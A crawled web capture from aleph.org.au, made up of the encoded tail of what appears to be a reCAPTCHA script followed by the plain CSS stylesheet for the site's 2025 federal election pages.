QsKuAirDgD1Gw4R0wqRpYy/[base64]/[base64]/Dng1Mw4TDp14+wqzCjcOTw4XDsSPCpCvDgVRQYRYYw4nCtiQ/wp3Cg8O9wqrDvkA8wo9ZExfCpwtAw73DlcK1NCPCv8KzZBHCoxnCrcOQw5jCiMKswqDDncKYTz/[base64]/DkCrDqVbCrjcCBzUCJ2gIw4gow6XDnTDDmcKlc0cIM3zChMKKw7Fpw7tYYlnCrsO3wqfChMOQw4LChCTCv8OAw6w7wonDh8Kpw6Q2OSfDgcKpUcKWJMKTb8KQO8KPWMKOWRRGbDrCix3CnMOzRGfCpsKiw5XCicOqw6HCmTzCsCM4w5bCnEAMfy/Duk8hw67ComrDtBAbZlLDhh9zCMK6w7kKIVzCucK6DsOTwpnDn8KqwpvDrcOgwrgnw5pCwrnCtHgbEWZzJMOVwo4Tw55jwphwwozCn8OTR8KPNcKfDUVocy88w6kAdsK1KsO/[base64]/[base64]/[base64]/Cqn9Xw4bCqjDCgiIQOMOzMSnDuihgP8KvTGwWAcOdHcKGSlTCrQHDq8KAZRlGwqp/wqckRMOgw4fCrMOeeEHCtMKIw7I4w792wphSbUnCm8Oxw7lEw6XDhyPDug7CkcOHYMO7Sws/VBBiwrfDpChqwp7Dq8ORw5nCtDJxJxTCjcOpP8OVwppidzkiY8KjacKQJig8SnbCpMKkWEIiw5Fkwrl8RsOQw5rCqcK8NcOMw4tRasO+w7vDvlfDlitDHXR5LMK2w5sww4RRRVcRwrnDh1nCi8OkCsO6QRvCssK6w44Ow6U6VMOoLV/DpV3CjsOCwqMWasO+Y3Qaw6nDt8O/w7pAw7LDscKtVsOuTwZSwotIGHBTw4xxwpHCuD7DvDTCsMKNwr7DncK6dAPDgsKYDUxLw6DCvWYDwrkPeSxAw4DDs8OIw7HDsMK+fMKZwqnDmcO4UMOjYsOuGsKMwpkhSsOHE8KRCsKuJGDCrijCvmnCpMOlOhnCpMKPXlLDt8OZTsKDVsKSLMO5wpLDsW/[base64]/[base64]/ClcOTw7sdOQcNH8OyTxMaw6tbc8KNKDnCpsOJw5oXw6TDm8OyNsKfwo3CpRHCpENTw5HDo8OXwpTCs1rClMOyw4LChsOjCcOnHcK9SsOcwo/[base64]/CnBU1Kz1KVcKBw77DqMKLwpzCuFh5PTPDksKZJMKBA8Oiw5XCoCE3w7obKXDDgl8cw5zDnzEBw53DkibClsOsUcKZw4Adw7d5wqIxwpxSwoxBw4TCkj5BDMOOR8OfJQzClEXCqjkFcgYWwpkdwosVw6Zaw4lEw7HCjcKyf8K4wpDCsz10w4g2wo/Dmg06wo9Zw67ChcKqLTDCgkNtPcO8w5N8w7UYwr7DsmPDvMKBw4MTIBBRwoIlwplQwrIsU0IBwpXDrsOdEsOJw6DCvSMRwrEwZzdvw7jCgcKfw6tXw4rDmwMqw7HCiF9nEMOlEcOkw4HCqzJnwrzDgmgiGHXDuQ9Sw5ZGw5jDgBM+w6oVP1LCosK/w5rDoXLClsOAwq0mYMK9c8KudhInw5TDvC3CrMKBdjBTfxA1YgDCmA08T3h8w7kfcTQSZcK0wpJywpfDhcOkwoHCl8OqBH8zw5fCt8KCGBsiwonDlVgtKcKVAnA5TgrDt8KLwqjCjcO7E8Oudgd/[base64]/DjA/[base64]/DncKOHg7CgMO+w41+w60xCsONwol+ccKrNTBVZsKVwrnCrWo7w6zDgUjCvmbCiy7Cn8OBw4tqwonCpifDsXdPw68Hw5/Dr8OKw7JUN3HDl8KFKihxQ0x7wrBxH2rCuMOsBMKpBmIRwr1iwrhnHsKUSMOlw5rDtMKFw4fDjnA/GcK2SHjDnkZ4EBctwo9gXUAjVMOWHUBCU3JMY0V+dx11NcOXAE95w7fDoQXCtcK+wqw9w57DsEDDvl5Aa8Kbw67CmVo5DMKHN0/CucOvwoRcw5LCpygvwpnCvMKjw5/DpcOgY8K4wobDvwozFsODwpRPwr8FwqVoV1BnBUwwacKGwr3DrcO7G8OUwpTDoWVkw6LCjV9LwrtPw6Yrw74iWsK9N8OtwpAbbcODw7EoRiJkw7grGGBEw7ccEsOrwrfDkhbCjcKIwqjCninCsj/CqsOFe8OJRcKnwoUiwrc9EcKMwqEKRMKvwrcZw43DtBzDsmpqdwDDpSQhJ8KPwqXDjcK9U1/Ds0dswpQkw582woLCiEsyTW/[base64]/CoknDvEHDgMOBwrAcwpxAQcO+w7/CnH8ow4RzJVU+wr1lDSgSZVl6wrM2S8KCMsOWAHkpZMK1LB7Ck3/CqjHDtMOswrDCo8KZw7lTwrgOMsOFCsOPQA98wrUPwr1NKU3CscOfPwVmwrDDnDzCqjPCjEbCki/DusOJw7FfwqFOw481bBvCmmXDojfDnMOtSz8/X8KtWHseHEXCr0pgTgvCiHAcC8OewotOAmULERXDpMOBQWp0wprCsjjDhcK4w6gwJWfDl8OeOnLDviEbVMKcb28Ow4TCkkfDhcK0w6R4w4s/GsObUlDCt8KowoVPVVXDv8OVSk3Dh8OLa8OfwpHCmTcKwo/Cp2Rww6I2JMOQAkDCh2zDgRLCs8KuZcOTwr8AesOFKMOlAcODNcKsQVzDrH9YC8KnTMK1CQcowqrDgcOOwq01NcO6QHbDkMOtw4fCjE1vLMO4wrB3wrMYw7TClTFK\x22],null,[\x22conf\x22,null,\x226LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aleph.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221jXzhgw2AypmdP8TAaov1Dgrnv8WBaRMzsaZKGi5tKM\\u003d\x22,1,0,null,1,1768746846324,0,0,[32,231],null,[86,224],\x22RC-y2vSyn26UCtwyA\x22,null,null,null,null,null,\x220dAFcWeA7UGl7Fu8PULVx6GyW7JilH5y59MbqI3wktsa4meWX7Xtmt649lhWBch7DpD5FhH66u4MIpIAQB5h4xGVe1ei6BJi3cPw\x22,1768829646496]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aleph.org.au/2025_Federal_Election/css/style.css
body_size: 6533
content:
body {
/*padding-left: 11em;
padding-right: 11em;
padding-top: 13px;
padding-bottom: 13px;*/
font-family: Arial, Verdana, san-serif;
color: black;
background-color: white;
width:98%;
}
hr{
width: 96%;
color:black;
height: 3px;
background-color: black;
}

hr.short {
width: 60%;
margin: auto;
color: black;
height: 3px;
background-color: black;
}
h1 {
color: black;
font-family: Arial, Verdana, san-serif;
}
h2 {
color: black;
font-family: Arial, Verdana, san-serif;
}
h3 {
color: black;
font-family: Arial, Verdana, san-serif;
}
.small{
color:grey;
font-family: Arial, Verdana, san-serif; 
font-style: italic;
font-size: small;
}
.update {
color: green;
font-family: Arial, Verdana, san-serif;
border-style: solid;
border-width: 1px;
text-align: center;
}
img.icon{
height: 50px;
width: 50px;
}
img.smicon{
height: 20px;
width: 20px;
}
.header-box{
/*padding: 10px 10px;*/
padding-bottom: 0px;
margin-left: auto;
margin-right: auto;
margin-top: 0;
display: block;
width: 64%
}
#aleph-box{
float: left;
margin-left: 10px;
font-weight: bolder;
font-family: Arial, Verdana, san-serif;
font-size: 30px;
}
.p2::first-line{
font-style: normal;
font-family: Arial, Verdana, san-serif;
font-weight: bold;
font-size: 16px;
color: black;
}
#address-box {
float:right;
background-color: white;
font-style: italic;
color: grey;
font-size: 16px;
margin-right: 10px;
margin-top: 30px;
}
.main{
margin-left: auto;
margin-right: auto;
padding-bottom: 10px;
width: 98%;
color: black;
background-color: white;
}
.boxed {
/*position: static ;*/
font-size: 15pt;
line-height: 58px;
text-align: center;
color:black;
background-color: whitesmoke;
border: 2px solid lightcyan;
/*width: 80px;*/
margin-left: auto;
margin-right: auto;
padding: 12px 12px;

}
#text-box{
text-align:center;
width: 950px;
margin-left: auto;
margin-right: auto;
padding-left: 10px;
}
/*#align-left{
text-align: left;
width: 80%;
margin-left: auto;
margin-right: auto;
padding-left: 10px;
}*/
#align-right{
text-align: right;
width: 80%;
margin-left: auto;
margin-right: auto;
padding-left: 10px;
}
#text-box-border{
width: 950px;
margin-left: auto;
margin-right: auto;
border-style: solid;
border-width: 1px;
border-color: black;
}
ul {
/*    width:45%;*/
    list-style-type: none;
/*    margin-left: 10px;*/
    margin-top: 0px;
    padding: 0px 0px;
    padding-bottom: 0px;
    padding-top: 0px;
    background-color: black;
    overflow: hidden;
}
li{
float: left;
display: inline;

}
li a {
float: left;
display: block;
text-align: center;
color: white;
padding: 10px 15px;
text-decoration: none;
font-family: Arial, Verdana, san-serif;
}
li a:hover {
    background-color: #555;
 }
 table{
/*     border-collapse: collapse;*/
 }
th:nth-child(even){
     border-width:1px;
     background-color: whitesmoke;
     border-collapse: collapse;
  }
  th:nth-child(odd){
     border-width:1px;
     background-color: whitesmoke;
     border-collapse: collapse;
  }

th.rotate {
  /* Something you can count on */
  height: 140px;
  white-space: nowrap;
}

th.rotate > div {
  transform: 
    /* Magic Numbers */
    translate(25px, 51px)
    /* 45 is really 360 - 45 */
    rotate(315deg);
  width: 32px;
}
th.rotate > div > span {
  border-bottom: 1px solid black;
  padding: 2px 10px;
} 
tr:nth-child(even){
    background-color: lightcyan;
}
tr:nth-child(odd){
    background-color: lavenderblush;
}
tr:hover{
    background-color: orange;
}
td.lept{
/*border-style: solid;
border-width: 1px;*/
border-style:none;
/*border-bottom:solid;
border-bottom-width: 1px;*/
text-align: left;
}
td{
/*border-style: solid;
border-width: 1px;*/
border-style:none;
/*border-bottom:solid;
border-bottom-width: 1px;*/
text-align: center;
}
th{
/*border-style: solid;
border-width: 1px;*/
border-style:none;
border-bottom:solid;
border-bottom-width: 1px;
text-align: center;
}
#footer{
margin-left: auto;
margin-right: auto;
padding-bottom: 160px;
width: 950px;
color: black;
background-color: white;
}
#footer-box{
background-color: white;
float: left;
width: 315px;
padding-bottom: 5px;
color: grey;
font-family: Arial, Verdana, san-serif;

}
a.f1:link{
color: grey;
text-decoration: none;
}
a.f1:visited{
color: grey;
text-decoration: none;
}
a.f1:hover{
color: grey;
text-decoration: none;
}

/* Hover display for Party set up */

a.hideDisplay1{
  position: relative; /* This makes everything work.*/
  /* Allows you to layer overlapping elements. */
  z-index: 20; 
  color: #000;
  text-decoration: none
}
  
a.hideDisplay1:hover{
  /* Allows you to layer overlapping elements. */
  z-index: 30; 
}

a.hideDisplay1 span.showDisplayOnHover1{
  display: none
}

/* This will only display itself when the
 * user hovers the mouse over the anchor. */
a.hideDisplay1:hover span.showDisplayOnHover1{ 
  display: block;
  position: absolute;
  font-size: 18px;
  
  
  /* This sets the height of a line of text in the box. */
  line-height: 25px;
  
  /* These position the box where it needs to go. */
  top: 5px; 
  left: 20px; 
  
  /* These adjust the size of the box when it appears. */
  /* width: auto; */ 
  width: 200px;
  padding: 10px;
  
  border: 1px solid #666666;
  background-color: #c0cedd; 
  
  /* text color */
  color: #000000;
  text-align: center;
}

span.showBodyOfDisplayOnHover1 {
  font-size: 16px; 
  font-weight: normal;
  color: #444;
  line-height: 18px; 
  text-align: center;
}
  
 /* Hover display for issues set up */

a.hideDisplay{
  position: relative; /* This makes everything work.*/
  /* Allows you to layer overlapping elements. */
  z-index: 20; 
  color: #000;
  text-decoration: none
}
  
a.hideDisplay:hover{
  /* Allows you to layer overlapping elements. */
  z-index: 30; 
}

a.hideDisplay span.showDisplayOnHover{
  display: none
}

/* This will only display itself when the
 * user hovers the mouse over the anchor. */
a.hideDisplay:hover span.showDisplayOnHover{ 
  display: block;
  position: absolute;
  font-size: 18px;
  
  /* This sets the height of a line of text in the box. */
  line-height: 25px;
  
  /* These position the box where it needs to go. */
  top: 47px; 
  left: 40px; 
  
  /* These adjust the size of the box when it appears. */
  /* width: auto; */ 
  width: 500px;
  padding: 10px;
  
  border: 1px solid #666666;
  background-color: #c0cedd; 
  
  /* text color */
  color: #000000;
  text-align: center;
  
}

span.showBodyOfDisplayOnHover {
  font-size: 16px; 
  font-weight: normal;
  color: #444;
  line-height: 18px; }
img.logo {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 65%;
}

 
